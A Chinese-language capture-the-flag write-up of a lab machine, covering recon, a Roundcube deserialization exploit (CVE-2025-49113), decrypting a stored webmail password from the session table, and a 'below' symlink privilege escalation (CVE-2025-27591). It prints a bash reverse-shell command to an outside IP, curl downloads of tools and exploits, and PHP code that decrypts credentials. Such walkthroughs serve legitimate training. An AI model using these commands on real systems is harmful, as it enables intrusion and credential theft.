前言
这是第一个没有参考任何其他Write Up、独立打下来的靶机,纪念一下。
同时将打靶过程分享出来,希望对读到的人有所帮助。
信息收集
Nmap
bash
nmap -A 10.10.11.77
发现了80端口开放,且存在域名mail.outbound.htb。
在本地hosts文件添加一条记录。
bash
10.10.11.77 mail.outbound.htb获得立足点
访问mail.outbound.htb。

看到是使用"Roundcube Webmail"做的,搜索一下,果然发现了存在漏洞。
漏洞CVE-2025-49113主要是由于在program/actions/settings/upload.php文件中没有对_from参数进行验证,导致允许经过身份验证的用户可以触发反序列化,从而执行远程代码。漏洞细节可以看这个。
漏洞利用需要一个账号登录一下。
正在不知道用什么字典爆破比较好的时候,看到了题目的说明。

作者给出了一组账号:tyler / LhKL1o9Nm3X2。
直接登录。

由于漏洞利用需要版本低于1.6.11,查看Roundcube版本。

确认存在漏洞。
经过一番搜索,找到一个已经写好的POC,拿过来直接用。
先启动nc监听。
bash
nc -lvvp 2333执行攻击代码。
bash
php CVE-2025-49113.php http://mail.outbound.htb/ tyler LhKL1o9Nm3X2 'bash -c "bash -i >& /dev/tcp/10.10.16.7/2333 0>&1"'成功拿到shell。

提权
jacob
首先,看了一下shell的用户权限。不出所料,只是最低的www-data用户。
看看有没有什么敏感的文件。发现了一个名为config.inc.php的文件。

在里面发现了MySQL的配置。

看来可能会有一些信息在数据库里面。
数据库操作,非交互式shell还是不太方便。上传一个socat,获取交互式shell。
先在本地启动一个server服务。
bash
python3 -m http.server 8000在靶机下载socat并添加执行权限。
bash
curl -o /tmp/socat http://10.10.16.7:8000/socat
chmod a+x /tmp/socat在本地启动socat。
bash
socat file:`tty`,raw,echo=0 tcp-listen:4444在靶机启动socat。
bash
/tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.16.7:4444成功获得交互式shell。

登录数据库。
bash
mysql -u roundcube -p查看数据库信息。
sql
show databases;可以看到有一个名为roundcube的数据库。

选择roundcube数据库,查看表信息。
sql
use roundcube;
show tables;可以看到有多个表。

看到存在users表,感觉很兴奋,因为一般users表中会保存密码。看看表内的信息吧。
sql
select * from users;笑不出来了,居然没有密码!

client_hash是什么呀,难道是加密后的密码?但是这个格式也不太像哪个加密协议的密文呀......(其实人家写的也很清楚,是preferences嘛,也没写是密码呀!)
尝试对client_hash解base64,解不出来。
尝试对client_hash做16进制变换,也没有结果。
还是不死心,把所有的表都查了一遍,但是仍然没有找到有用的信息。
到这里就卡住了。
既然如此,先吃饭吧。

吃过饭,感觉好多了,继续吧。
但是仍然没有任何思路。只能使出看家本事了------------代码审计。
然而我并不太会PHP,尤其是现代PHP语法。没办法,先去官方文档学习一波。
开始代码审计。先从index.php开始。
php
<?php
// include environment
require_once 'program/include/iniset.php';
// init application, start session, init output class, etc.
$RCMAIL = rcmail::get_instance(0, isset($GLOBALS['env']) ? $GLOBALS['env'] : null);
// 省略一万字
// try to log in
if ($RCMAIL->task == 'login' && $RCMAIL->action == 'login') {
// 省略一万字
// Login
if ($auth['valid'] && !$auth['abort']
&& $RCMAIL->login($auth['user'], $auth['pass'], $auth['host'], $auth['cookiecheck'])
) {
// 省略一万字
}
// 省略一万字
}
// 省略一万字可以看到,调用的是rcmail.php中的login函数。(实际情况涉及到iniset.php中对于自动加载的配置,由于不是主要内容,不再赘述。)
继续看rcmail.php。
php
<?php
class rcmail extends rcube
{
// 省略一万字
function login($username, $password, $host = null, $cookiecheck = false)
{
// 省略一万字
// login succeeded
if (is_object($user) && $user->ID) {
// Configure environment
$this->set_user($user);
$this->set_storage_prop();
// set session vars
$_SESSION['user_id'] = $user->ID;
$_SESSION['username'] = $user->data['username'];
$_SESSION['storage_host'] = $host;
$_SESSION['storage_port'] = $port;
$_SESSION['storage_ssl'] = $ssl;
$_SESSION['password'] = $this->encrypt($password);
$_SESSION['login_time'] = time();
$timezone = rcube_utils::get_input_string('_timezone', rcube_utils::INPUT_GPC);
if ($timezone && $timezone != '_default_') {
$_SESSION['timezone'] = $timezone;
}
// 省略一万字
}
// 省略一万字
}
// 省略一万字
}看到代码中的"_SESSION"想到了什么?没错,在数据库中有一个表就叫session!而且除了"_SESSION",还见到了心心念念的"password"。
在这可以看到,密码是使用一个encrypt函数加密的。
rcmail是继承自rcube,而rcube.php中刚好有一个encrypt函数。
php
<?php
class rcube
{
// 省略一万字
/** @var rcube_config Stores instance of rcube_config */
public $config;
// 省略一万字
/**
* Private constructor
*
* @param string $env Environment name to run (e.g. live, dev, test)
*/
protected function __construct($env = '')
{
// load configuration
$this->config = new rcube_config($env);
$this->plugins = new rcube_dummy_plugin_api;
register_shutdown_function([$this, 'shutdown']);
}
// 省略一万字
public function encrypt($clear, $key = 'des_key', $base64 = true)
{
if (!is_string($clear) || !strlen($clear)) {
return '';
}
$ckey = $this->config->get_crypto_key($key);
$method = $this->config->get_crypto_method();
$iv = rcube_utils::random_bytes(openssl_cipher_iv_length($method), true);
$tag = null;
// This distinction is for PHP 7.3 which throws a warning when
// we use $tag argument with non-AEAD cipher method here
if (!preg_match('/-(gcm|ccm|poly1305)$/i', $method)) {
$cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv);
}
else {
$cipher = openssl_encrypt($clear, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
}
if ($cipher === false) {
self::raise_error([
'file' => __FILE__,
'line' => __LINE__,
'message' => "Failed to encrypt data with configured cipher method: $method!"
], true, false);
return false;
}
$cipher = $iv . $cipher;
if ($tag !== null) {
$cipher = "##{$tag}##{$cipher}";
}
return $base64 ? base64_encode($cipher) : $cipher;
}
public function decrypt($cipher, $key = 'des_key', $base64 = true)
{
// @phpstan-ignore-next-line
if (!is_string($cipher) || !strlen($cipher)) {
return false;
}
if ($base64) {
$cipher = base64_decode($cipher);
if ($cipher === false) {
return false;
}
}
$ckey = $this->config->get_crypto_key($key);
$method = $this->config->get_crypto_method();
$iv_size = openssl_cipher_iv_length($method);
$tag = null;
if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
$tag = $matches[1];
$cipher = substr($cipher, strlen($matches[0]));
}
$iv = substr($cipher, 0, $iv_size);
// session corruption? (#1485970)
if (strlen($iv) < $iv_size) {
return false;
}
$cipher = substr($cipher, $iv_size);
$clear = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
return $clear;
}
// 省略一万字
}终于见到了用于加密的函数。可以看到,有ckey和method两个关键参数(其实iv也是一个关键参数,但是它在解密函数中作用不大,因此省略对它的探索)。
这两个关键参数需要分别通过config的get_crypto_key和get_crypto_method函数获取,而config变量实际上存储的是rcube_config的实例。那就看一下rcube_config.php。
php
<?php
class rcube_config
{
// 省略一万字
public function get_crypto_key($key)
{
// Bomb out if the requested key does not exist
if (!array_key_exists($key, $this->prop) || empty($this->prop[$key])) {
rcube::raise_error([
'code' => 500, 'file' => __FILE__, 'line' => __LINE__,
'message' => "Request for unconfigured crypto key \"$key\""
], true, true);
}
return $this->prop[$key];
}
public function get_crypto_method()
{
return $this->get('cipher_method') ?: 'DES-EDE3-CBC';
}
// 省略一万字
}出乎意料的简单,get_crypto_key只是从prop中获取key对应的值(prop的内容初始化比较复杂,简单来说就是使用键值对的形式加载config.inc.php等配置文件中的内容,这里不做详细探讨。),而get_crypto_method会默认返回DES-EDE3-CBC这个加密方法。
现在一切明了。
回到rcube.php,其中不仅包含了加密函数,还包含了一个解密函数。只需要一点简单的改造,这个解密函数就可以为我所用。
不过,在此之前,我们还需要去数据库中看一下是否有其他账号的session可以使用。
sql
select * from session;可以看到有多个session记录。

看这个格式,应该是base64编码过的。分别解个码看看,最后发现sess_id为6a5ktqih5uca6lj8vrmgh9v0oh的记录是我们所需要的。
bash
echo 'bGFuZ3******IxMCI7' | base64 -d
找到username字段的值和password字段的值。
从配置文件config.inc.php中找到des_key的值(居然使用的是默认密钥......)。
修改解密函数。
php
<?php
// b.php
// password密文
$cipher = 'L7Rv************************5Am/';
$cipher = base64_decode($cipher);
// 配置文件中的加密密钥
$ckey = 'rcmail-!24ByteDESkey*Str';
// 默认的加密方法
$method = 'DES-EDE3-CBC';
$iv_size = openssl_cipher_iv_length($method);
$tag = null;
if (preg_match('/^##(.{16})##/s', $cipher, $matches)) {
$tag = $matches[1];
$cipher = substr($cipher, strlen($matches[0]));
}
$iv = substr($cipher, 0, $iv_size);
$cipher = substr($cipher, $iv_size);
$clear = openssl_decrypt($cipher, $method, $ckey, OPENSSL_RAW_DATA, $iv, $tag);
echo $clear;
?>成功解密出密码。

使用账号密码登录。

发现有两封未读邮件。其中一封是说为了让用户监控日志方便,已经给他添加了权限;另一封是说给用户修改了密码,并且在邮件中包含了修改后的新密码!

拿到密码之后,直接ssh登录。

查看User Flag。

root
既然前面的邮件说了,给用户添加了权限,第一个想到的就是赋予了用户sudo的权限。
查看sudo权限。
bash
sudo -l
可以看到,用户可以使用sudo运行below这个软件。
查了一下,below是由Facebook开源的一款Linux系统资源监控工具,GitHub仓库是这个。
在查找信息的过程中,发现在低于v0.9.0的版本中存在CVE-2025-27591这个漏洞。由于工具创建的/var/log/below目录是全局可写的,攻击者可以通过使用符号链接等方式将该目录指向任何敏感的目录,如/etc/shadow。below作为systemd服务以root权限运行,具有修改敏感目录的权限,从而可以通过创建新用户或修改root密码等方式获得root权限。
本来在利用漏洞之前,应该先检查一下版本的。但是below貌似并没有方法可以在用户权限下查看版本(而且部分命令还被禁止了)。于是打算先试试看。
经过查找,发现了已经写好的POC。
将POC代码下载到本地,稍微检查一下,没什么问题。
在本地启动一个web服务。注意,这里需要在POC文件的同级目录运行命令。
bash
python3 -m http.server 8000在靶机下载文件。
bash
curl -O http://10.10.16.7:8000/CVE-2025-27591.py执行POC。
bash
python3 CVE-2025-27591.py可以看到,已经获得了root权限。

查看Root Flag。

后记
这个靶机相对来说还是比较简单的,比较容易获得了立足点。主要的难点在于拿到User Flag,中间弄清楚密码的存储位置及加密方式需要比较强的代码审计能力。最后获取root权限相对简单,只需要简单的漏洞利用即可。